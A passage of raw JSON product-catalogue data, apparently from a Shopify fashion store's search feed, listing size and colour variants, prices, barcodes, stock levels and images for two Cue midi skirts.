10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;259.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:23Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-11T21:36:10Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793537311\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740404736309\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63195024261429\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764157237\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662951874869\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662951874869\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662951874869\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11407S25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Wild Orchid Full Midi Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;259.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:23Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-16T00:47:36Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793537328\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740404769077\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:2,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63195024261429\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764157237\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662951907637\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662951907637\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662951907637\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11407S25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Wild Orchid Full Midi Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;259.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:23Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-14T19:54:41Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793537335\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740404801845\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63195024261429\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764157237\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662951940405\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662951940405\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662951940405\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11407S25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Wild Orchid Full Midi Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;259.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:23Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T04:51:23Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793537342\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740404834613\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63195024261429\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black","id":"49badcf7bd59a4361af0156c4778c2e9","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/03124aceead34778a92cf47f1adae973.thumbnail.0000000000.jpg?v=1743399050","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/03124aceead34778a92cf47f1adae973.thumbnail.0000000000_600x600.jpg?v=1743399050","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/03124aceead34778a92cf47f1adae973.thumbnail.0000000000.jpg?v=1743399050","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595"],"images_alt":["Black","Black","Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0MTAONzJVUHDKSUzOVjAwYzBkMGMwYLBkSC_KTAEEAAD__8WlCTg","intellisuggestSignature":"8c322e485ae89d1ff703790ca08418eb7a746291cbd75b96a6c26ed209466765","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11403_W25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11403W25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[67.0,72.0,77.0,82.0,87.0,92.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[95.0,100.0,105.0,110.0,115.0,120.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[92.0,92.0,92.0,92.0,92.0,92.0]}]}","mfield_info_style":"A-line midi","msrp":"0","name":"Recycled Crepe Pleated Midi Wrap Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12570833584437\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12570833617205\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"349","product_type_unigram":"skirt","sku":"S11403W25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"50963373326645","ss_instock_pct":"67","ss_is_published":"1","ss_sku_link":"S11403W25","tags":["badge_6: Best Seller","Colour: Black","Department:Skirts","Infinity-SKU:S11403W25  Black","Season:W25","Style:S11403","W17Promo"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/03124aceead34778a92cf47f1adae973.thumbnail.0000000000_600x600.jpg?v=1743399050","uid":"10098920948021","url":"/products/recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black","variant_colour":["Black"],"variant_id":["50963373326645","50963373359413","50963373392181","50963373424949","50963373457717","50963373490485"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;}]","variant_price":"349.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10098920948021\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50963373326645\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50963373326645\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50963373326645\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11403W25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pleated Midi Wrap Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;349.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-05-30T07:40:20Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T22:43:22Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793498278\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52993990033717\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60496662888757\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10098920948021\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50963373359413\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50963373359413\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50963373359413\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11403W25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pleated Midi Wrap Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;349.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-05-30T07:40:20Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-12T03:06:52Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793498285\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52993990066485\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60496662888757\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10098920948021\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50963373392181\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50963373392181\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50963373392181\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11403W25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pleated Midi Wrap Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;349.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-05-30T07:40:20Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-14T23:31:27Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793498292\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52993990099253\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:1,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60496662888757\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10098920948021\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50963373424949\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50963373424949\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50963373424949\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11403W25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pleated Midi Wrap Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;349.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-05-30T07:40:20Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T22:43:22Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793498308\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52993990132021\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:2,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60496662888757\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10098920948021\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50963373457717\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50963373457717\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50963373457717\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11403W25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pleated Midi Wrap Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;349.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-05-30T07:40:20Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T22:43:23Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793498315\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52993990164789\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:6,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60496662888757\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10098920948021\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;50963373490485\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/50963373490485\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;50963373490485\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11403W25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pleated Midi Wrap Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;349.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-05-30T07:40:20Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T01:51:02Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793498322\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;52993990197557\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:4,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0